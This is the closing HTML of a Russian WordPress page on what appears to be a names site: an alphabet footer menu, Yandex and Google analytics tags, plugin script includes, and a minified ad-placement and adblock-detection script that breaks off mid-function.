            <div class="menu-po-bukvam-container"><ul id="footer_menu" class="menu"><li id="menu-item-2743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2743"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/a">А</a></li>
<li id="menu-item-2744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2744"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/g">Г</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2745"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/d">Д</a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2746"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/i">И</a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2747"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/k">К</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2748"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/m">М</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2749"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/o">О</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2750"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/r">Р</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2751"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/s">С</a></li>
<li id="menu-item-2752" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2752"><a href="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/category/t">Т</a></li>
</ul></div>        </div>
    </div>


<!--noindex-->
    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                <a href="/karta-sayta">Карта сайта</a>© 2026  <a href="/reklama">Реклама на сайте</a>
                
                            </div><!-- .site-info -->

            
            <div class="footer-counters"><!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(50920565, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/50920565" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-128346250-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-128346250-1');
</script>

</div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    
<!--/noindex-->
</div><!-- #page -->


<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div style="position:fixed;left:0;bottom:0;z-index:998;display:block;margin:0;padding:0;max-width:640px;" id="flat_ads_block">
<span class="close" onclick="close_flat_ads_block();"></span>
<div style="z-index:999">

<!-- Yandex.RTB R-A-2165096-19 -->
<div id="yandex_rtb_R-A-2165096-19"></div>
<script>
window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-2165096-19",
		"renderTo": "yandex_rtb_R-A-2165096-19"
	})
})
</script>

</div>
<script type="text/javascript">
	setTimeout(function(){
		elem = document.getElementById('flat_ads_block'); 
		elem.style.display = 'block';
		elem.style.width = 'min-content';
	}, 5000);
	function close_flat_ads_block() {
	elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
   }
</script>
<style>
	.close { position: absolute; right: 0; top: 0; width: 32px; height: 32px; z-index:1000; margin:0!important; background-color: #000; }
	.close:hover { opacity: 1; }
	.close:before, .close:after { position: absolute; left: 15px; content: ' '; height: 33px; width: 2px; background-color: #fff; }
	.close:before { transform: rotate(45deg); }
	.close:after { transform: rotate(-45deg); }

#flat_ads_block { display:block !important; } 
@media screen and (min-width: 768px) { #flat_ads_block { display:none !important; } }
	
</style>	
</div><script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/autors-by-webnavoz/js/scripts-autors.js' id='script11-author11_webnavoz-js'></script>
<script type='text/javascript' id='expert-review-scripts-js-extra'>
/* <![CDATA[ */
var expert_review_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"55a39f10f0","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js'></script>
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/wp-postratings","ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","post_id":"75790"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/wp-postviews/postviews-cache.js' id='wp-postviews-cache-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/lightbox.js' id='root-lightbox-js'></script>
<script type='text/javascript' id='root-scripts-js-extra'>
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php","nonce":"55a39f10f0"};
/* ]]> */
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_template/js/scripts.min.js' id='root-scripts-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script  id='wpdreams-ajaxsearchlite-js-before'>
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/wp-admin\/admin-ajax.php"; window.ASL.js_scope = "jQuery"; window.ASL.detect_ajax = 0; window.ASL.scrollbar = 1; window.ASL.js_retain_popstate = 0; window.ASL.version = 4748; window.ASL.min_script_src = ["https:\/\/xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai\/imena_content\/plugins\/ajax-search-lite\/js\/min\/jquery.ajaxsearchlite.min.js"]; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.fix_duplicates = 1; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":1,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
</script>
<script  src='https://xn-----6kcablipc3abc1cfkl2dzg.xn--p1ai/imena_content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js' id='wpdreams-ajaxsearchlite-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 